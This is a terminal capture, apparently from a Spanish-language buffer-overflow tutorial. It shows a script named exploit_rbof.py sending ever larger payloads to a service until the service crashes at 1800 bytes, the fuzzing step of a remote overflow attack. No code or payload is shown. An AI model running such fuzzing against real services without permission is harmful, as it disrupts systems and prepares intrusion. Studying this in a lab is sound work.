 ❯ ./exploit_rbof.py
[+] Enviando 100 bytes
[+] Enviando 200 bytes
[+] Enviando 300 bytes
[+] Enviando 400 bytes
[+] Enviando 500 bytes
[+] Enviando 600 bytes
[+] Enviando 700 bytes
[+] Enviando 800 bytes
[+] Enviando 900 bytes
[+] Enviando 1000 bytes
[+] Enviando 1100 bytes
[+] Enviando 1200 bytes
[+] Enviando 1300 bytes
[+] Enviando 1400 bytes
[+] Enviando 1500 bytes
[+] Enviando 1600 bytes
[+] Enviando 1700 bytes
[+] Enviando 1800 bytes
[i] El servicio ha crasheado con un total de 1800 bytes enviados